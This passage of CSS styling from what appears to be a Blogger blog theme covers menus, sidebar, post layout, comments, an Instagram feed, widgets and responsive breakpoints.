border-left: 1px solid #e5e5e5;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #e5e5e5;
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.03)
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #434343;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
/* ######## Sidebar Css ######################### */
.sidebar {
border: 1px solid #eaeaea;
background: #f7f7f7;
}
.sidebar .widget {
position: relative;
margin-bottom:10px;
}
.sidebar h2 {
color: #2b2b2b;
font-size: 14px;
padding: 18px 30px;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: Uppercase;
position: relative;
text-align: center;
}
.sidebar h2:after {
content: "";
position: absolute;
bottom: 5px;
left: 0;
right: 0;
margin-left: auto;
margin-right: auto;
width: 12%;
height: 2px;
background-color: #e8707c;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
padding:0;
}
#sidebar .widget-content {
padding: 10px 15px 10px;
}
/* ######## Post Css ######################### */
article {
padding: 0;
}
.post-outer {
padding: 0 0 20px 0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
background: #ffffff;
}
.index .post, .archive .post {
border-bottom: 2px solid #e2e2e2;
}
.post-index-head {
text-align: center;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhtaO0EoNIk8-ZAEzikmlztm3Pg4n8LlEo8SeNJCAIPOCAFdiE9u-9_aCHy3mrOVYZjkN1CQYywjq4cl733UzEdiVn41hiJq7_8CnPxtyaouX1JMHaLofsgxz2JRhNXJBMvJ7OPGzBxaQ/s320/headline-bottom-straight.png) no-repeat scroll 50% 100% transparent;
padding-bottom: 20px;
}
.inline-ad {
margin: 0;
}
.post h2 {
margin-bottom: 12px;
line-height: 37px;
font-size: 32px;
font-weight: 300;
}
.post h2 a {
color: #434343;
letter-spacing: 1.5px;
}
.post h2 {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 8px 0 15px;
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing:border-box;
}
.block-image {
float: none;
width: 100%;
height: 380px;
margin: 0 auto;
position: relative;
}
.block-image .thumb {
width: 100%;
height: 380px;
position: relative;
display: block;
overflow: hidden;
}
.block-image .post-thumb {
width: 100%;
height: 380px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.date-header-post {
color: #676767;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-header {
padding: 10px;
}
.item .post-header {
text-align:center;
}
#meta-post {
letter-spacing: 1px;
color: #888;
}
#meta-post a {
color: #888;
}
#meta-post .post-comment-link {
}
.index .post-labels, .archive .post-labels {
display: inline-block;
vertical-align: middle;
}
.index .post-labels .label-title, .archive .post-labels .label-title {
color: #e8707c;
padding: 3px 8px;
font-size: 13px;
}
.index .post-labels a, .archive .post-labels a {
color: #434343;
padding: 0 8px;
font-size: 14px;
font-weight:bold;
font-family:Bad Script;
}
.item .label-head .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #e8707c;
}
.item .label-head a {
color: #434343;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
color: #919191;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 16px;
line-height: 31px;
text-align:center;
}
.post-body img {
max-width: 100%;
position: relative;
margin:10px auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.date-header-post .read-wrap {
text-align:center;
margin-bottom:10px;
}
.date-header-post .read-more {
padding: 13px 24px !important;
display: inline-block;
vertical-align: middle;
margin: 10px 0 0;
font-size: 20px;
border-radius: 0px;
color: #434343;
font-weight: bold;
font-family: Bad Script;
}
.read-more:hover {
color:#e8707c;
}
.share-post-span {
display: inline-block;
padding: 5px 0px 5px;
text-transform: uppercase;
position: relative;
float:right;
}
.share-post-span .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 14px;
font-weight: 400;
text-transform: capitalize;
}
.share-post-span .share-art a {
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
}
.share-post-span .share-art .fac-art{color:#3b5998}
.share-post-span .share-art .fac-art:hover{color:rgba(49,77,145,0.7)}
.share-post-span .share-art .twi-art{color:#00acee}
.share-post-span .share-art .twi-art:hover{color:rgba(7,190,237,0.7)}
.share-post-span .share-art .goo-art{color:#db4a39}
.share-post-span .share-art .goo-art:hover{color:rgba(221,75,56,0.7)}
.share-post-span .share-art .pin-art{color:#CA2127}
.share-post-span .share-art .pin-art:hover{color:rgba(202,33,39,0.7)}
.comment-link {
white-space: normal;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 15px 0 5px;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #fff;
background-color: #434343;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
background-color: #e8707c
}
.showpageOf {
display: none;
font-size: 0
}
.showpagePoint {
color: #fff;
background-color: #e8707c;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#e8707c;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#434343;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#maincolor;
font-family:Bad Script;
}
#post-pager a span {
text-transform:capitalize;
font-family: 'Playfair Display';
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer {
padding: 0 10px;
}
.item .post-footer .share-box {
position: relative;
padding:10px 0;
}
.item .post-footer .share-title {
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 18px;
font-weight: bold;
position: relative;
top: 2px;
font-family: Bad Script;
}
.item .post-footer .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.item .post-footer .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #e8707c;
}
.item .post-footer .share-art a:hover{color:#fff}
.item .post-footer .share-art .fac-art:hover{background:#3b5998}
.item .post-footer .share-art .twi-art:hover{background:#00acee}
.item .post-footer .share-art .goo-art:hover{background:#db4a39}
.item .post-footer .share-art .pin-art:hover{background:#CA2127}
.item .post-footer .share-art .lin-art:hover{background:#0077B5}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
}
#related-posts .related-text {
display: none;
}
.related li{width:32%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 2%;padding:0}
.related li:first-child,.related li:nth-child(4){margin-left:0}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 120px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 120px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.35em;
padding: 10px 5px 10px 0;
font-weight: 400;
color: #010101;
display: block;
}
.related-title a:hover {
color: #777;
text-decoration: underline;
}
/* ######## Comment Form Widget ######################### */
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments{
clear:both;
margin-top:10px;
margin-bottom:0;
padding: 10px;
background: #fff;
box-sizing: border-box;
}
.comments h4{
color: #333333;
border-bottom: 1px solid #e8707c;
font-size: 18px;
padding:0 0 10px;
letter-spacing: 1.5px;
text-transform: capitalize;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 18px;
color: #000;
top: 0px;
right: 0px;
padding: 0;
position: absolute;
}
.comments .comments-content{
font-size:13px;
margin-bottom:8px;
padding: 0 15px;
}
.comments .comments-content .comment-thread ol{
text-align:left;
margin:13px 0;
padding:0
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border-left:2px solid #ddd;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background:#fff;
padding:15px;
margin:0
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
border: 1px solid #f6b2ca;
color: #282828;
font-size: 11px;
padding: 2px 5px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Instagram Css ######################### */
.insta-wrap {
padding: 10px 0 20px;
text-align: center;
}
.insta-wrap h2 {
display:none;
}
.instag ul.thumbnails > li {
width: 32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity: .8;
}
.instag ul li {
margin: 0;
padding-bottom: 0;
border-bottom: none;
}
#instafeed {
width: 100%;
display: block;
margin: 0;
padding: 0;
line-height: 0
}
#instafeed img {
height: auto;
width: 100%
}
#instafeed a {
padding: 0;
margin: 0;
display: inline-block;
position: relative
}
#instafeed a:before {
content: "";
position: absolute;
top: 0;
right: 0;
bottom: 0;
height: 100%;
width: 100%;
left: 0;
background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(rgba(255, 255, 255, .15)), to(rgba(0, 0, 0, .25))), -webkit-gradient(linear, left top, right bottom, color-stop(0, rgba(255, 255, 255, 0)), color-stop(0.5, rgba(255, 255, 255, .1)), color-stop(0.501, rgba(255, 255, 255, 0)), color-stop(1, rgba(255, 255, 255, 0)));
background: -moz-linear-gradient(top, rgba(255, 255, 255, .15), rgba(0, 0, 0, .25)), -moz-linear-gradient(left top, rgba(255, 255, 255, 0), rgba(255, 255, 255, .1) 50%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0));
background: linear-gradient(top, rgba(255, 255, 255, .15), rgba(0, 0, 0, .25)), linear-gradient(left top, rgba(255, 255, 255, 0), rgba(255, 255, 255, .1) 50%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0));
z-index: 1;
}
#instafeed li {
position: relative;
width: 16.666%;
display: inline-block;
margin: 0!important;
padding: 0!important;
background: #fff;
border: 0;
}
#instafeed .insta-likes {
width: 100%;
height: 100%;
margin-top: -100%;
opacity: 0;
text-align: center;
letter-spacing: 1px;
background: rgba(255, 255, 255, 0.4);
position: absolute;
text-shadow: 2px 2px 8px #fff;
font: normal 400 11px Roboto, sans-serif;
color: #222;
line-height: normal;
}
#instafeed a:hover .insta-likes {
opacity: 1
}
.featureinsta {
margin: auto;
position: relative;
height: auto;
overflow: hidden;
}
/* ######## Footer Css ######################### */
#sbfooterwave {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAGY6dbbqpmR2LhzvFoG0L2D3OsndMDQptFhW5YD_RmWdPHTFpRfsMBpgqlfoyYHSHVMoVu-zb70VtqMmU0iKwSBF7vcZyagoMOFf-fYNeYtt0FD-6vpilKSIX_tTUhiGX4DYLP-aUoKj8/s1600/Design+E.jpg);
height: 30px;
margin:0 auto;
position: relative;
}
#jugas_footer {
background:#ffffff;
color: #434343;
font-weight: 300;
padding: 22px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #e8707c;
}
.jugas_footer_copyright {
text-align: center;
padding: 0;
}
/* ######## Custom Widget Css ######################### */
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #e8707c
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #2c343d;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 14px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.item #ads-home {
margin-top: 20px;
}
.cloud-label-widget-content {
display: inline-block;
text-align: left;
}
.cloud-label-widget-content .label-size {
display: inline-block;
float: left;
font-size: 16px;
line-height: normal;
margin: 0 5px 5px 0;
opacity: 1
}
.cloud-label-widget-content .label-size a {
background: #fff;
font-family: 'Roboto Condensed', sans-serif;
color: #878787;
float: left;
border: 3px double #eee;
font-weight: 400;
line-height: 100%;
margin: 0;
padding: 7px 8px;
text-transform: capitalize;
transition: all .6s;
}
.cloud-label-widget-content .label-size a:hover,
.cloud-label-widget-content .label-size a:active {
background: #fff;
color: #e8707c;
}
.cloud-label-widget-content .label-size .label-count {
background: #e8707c;
color: #fff;
white-space: nowrap;
display: inline-block;
padding: 6px 8px;
margin-left: -3px;
line-height: normal;
border-radius: 0 2px 2px 0
}
.label-size-1,
.label-size-2 {
opacity: 100
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #ececec;
position: relative
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top: 2px;
font-size: 22px;
color: #e8707c
}
.lowerbar .list-label-widget-content li a {
color:#fff;
}
.list-label-widget-content li a {
color: #282828;
font-size: 16px;
padding-left: 20px;
font-weight: 400;
text-transform: capitalize;
font-family: 'Roboto Condensed', sans-serif;
}
.list-label-widget-content li span:last-child {
color: #e8707c;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
right: 0
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:65px;float:left;overflow:hidden;    position: relative }
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:contain;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:16px;line-height:1.4em;transition:color .3s;    font-family:'Roboto Condensed', sans-serif;}
.PopularPosts ul li a:hover{color:#e8707c}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
.BlogArchive ul li {
margin-bottom: 7px !important;
padding-bottom: 7px;
}
.BlogArchive ul li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.BlogArchive ul li a {
color:#434343;
}
.BlogArchive ul li a:hover {
color:#e8707c;
}
.BlogArchive .zippy {
color:#e8707c;
}
.BlogArchive .post-count-link {
font-weight:600;
}
.BlogArchive ul .posts a {
font-family:'PT Serif', serif;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1200px) {
.featured-slider-wrap {
width:auto !important;
}
.row {
width: 100%;
margin: 0 auto;
float: none;
padding-left: 10px !important;
padding-right: 10px !important;
box-sizing: border-box;
}
}
@media only screen and (max-width: 1100px) {
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
#lowerbar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#nav1, #nav {
display: none;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: inline-block;
width: 100%;
max-width:200px;
}
.tm-menu, #menu {
height: auto;
}
#search-bar {
right: 10px;
}
.header-search {
line-height: 30px;
}
.search-form {
top: 35px;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 0 0 30px;
}
}
@media only screen and (max-width: 768px) {
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
#header {
padding: 0px 0px 0;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
}
@media only screen and (max-width: 480px) {
#header {
/*padding: 30px 0px 0;*/
padding: 0px 0px 0;
}
#search-bar {
display: none;
}
.date-header-post {
text-align: center;
}
.block-image .post-thumb, .block-image, .block-image .thumb {
height: 300px;
}
.share-post-span {
float: none;
display: block;
clear: both;
}
.date-header .read-more {
display: block;
text-align: center;
clear: both;
}
.label_with_thumbs .owl-prev, .label_with_thumbs .owl-next {
display: none;
}
.selectnav {
margin: 0 auto;
display: block;
}
.foot-menu .selectnav {
display: inline-block;
}
.insta-wrap h2 {
font-size: 100%;
margin: 0 auto;
}
.index .post h2,.archive .post h2 {
line-height: 34px;
font-size: 23px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
#sidebar-wrapper {
max-width: 100%;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.about-widget-image {
overflow: hidden;
}
.share-title{
display:none;
}
.related li {
width: 100%;
margin:0 auto;
}
.index .post-outer {
padding: 0 0 5x;
}
#label_with_thumbs .recent-title {
font-size: 150%;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link, .blog-pager-newer-link, .home-link {
border: 3px double #cccccc;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 36px;
}
#label_with_thumbs li .read-more, #label_with_thumbs .post-tag {
display: none;
}
#label_with_thumbs .widget-thumb {
height: 300px;
}
}
@media only screen and (max-width: 360px) {
#meta-post {
position: relative;
overflow: hidden;
display: block;
}
#meta-post:after {
display: none;
}
.label_with_thumbs strong {
font-size: 23px;
}
.second-meta  {
margin-bottom: 10px !important;
position: relative;
overflow: hidden;
float: left;
width: 100%;
}
.slider-con {
width: 100%;
}
.title-404 {
font-size: 150px!important;
}
.second-meta {
box-sizing:border-box;
}
.second-meta .share-art a {
margin-right: 4px;
margin-left: 4px;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, .featured-slider-wrap {display:none}
.footer-meta .share-title {
display: none;
}
.archive .post h2,.index .post h2 {
line-height: 29px!important;
font-size: 15px!important;
}
article {
overflow: hidden;
}
.label_with_thumbs strong {
font-size: 17px;
line-height: 1.4em;
}
#blog-pager {
padding: 0;
margin: 0;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none !important;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
.second-meta .share-art a {
padding: 5px;
}
.comments .avatar-image-container {
display: none;
}
.comments .comment-block {
margin-left: 0 !important;
position: relative;
}
}
.post-body a {
color: #0033CC !important;
}
.post-body a:hover {
color: #009999 !important;
}.gsc-search-button {
text-align: center;
width:30%!important;
}
input.gsc-input
{
width:100%!important;
}
gsc-search-box
{
width:100%!important;
}
--></style>
<style>


/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400;padding: 0 20px;}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none 